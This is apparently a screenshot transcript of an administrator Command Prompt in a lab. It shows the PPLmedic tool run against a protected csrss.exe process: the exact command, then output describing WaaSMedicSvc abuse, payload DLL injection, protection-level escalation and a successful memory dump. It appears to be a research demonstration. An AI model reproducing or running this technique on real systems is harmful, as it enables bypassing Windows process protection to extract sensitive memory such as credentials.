 Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.2604]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>tasklist | findstr /i csrss
csrss.exe                      516 Services                   0      5,552 K
csrss.exe                      604 Console                    1     63,420 K
C:\WINDOWS\system32>c:\Temp\PPLmedic.exe dump 516 c:\Temp\csrss.dmp -p
[*] Starting service WaaSMedicSvc...
[*] Service (re)started: WaaSMedicSvc
[*] Directory handle value in remote process: 0x004c
[*] TypeLib file created and set in the registry: C:\Users\LAB-AD~1\AppData\Local\Temp\9514.tmp
[*] Known DLL Directory handle @ 0x7ff83921c030
[*] Section '\BaseNamedObjects\WaaSMedicPayload.dll' created from file 'C:\WINDOWS\system32\appverifUI.dll'
[*] Proxy/Stub DLL path set in the registry: WaaSMedicPayload.dll
[*] Plugin DLL file locked: C:\WINDOWS\system32\WaaSMedicCapsule.dll
[+] Remote DLL search path flag overwritten.
[*] Trying to write a valid object directory handle...
[+] Payload DLL successfully loaded after 79 attempts!
[*] Deleting 79 temporary directories created by the service...
[*] Connected to remote process.
[+] Remote process protection level: 0x00000002 (PsProtectedSignerWindows-Light)
[*] Attempting to get a higher process protection level...
[+] Target file 'C:\Users\LAB-AD~1\AppData\Local\Temp\faultrep.dll' should now be cache signed (level=12 - Windows).
[*] Connected to remote process.
[+] Remote process protection level: 0x00000000 (PsProtectedSignerWinTcb-Light)
[+] Memory dump of process with PID 516 successful: c:\Temp\csrss.dmp
[*] Stopping service WaaSMedicSvc...
[*] All done.
C:\WINDOWS\system32>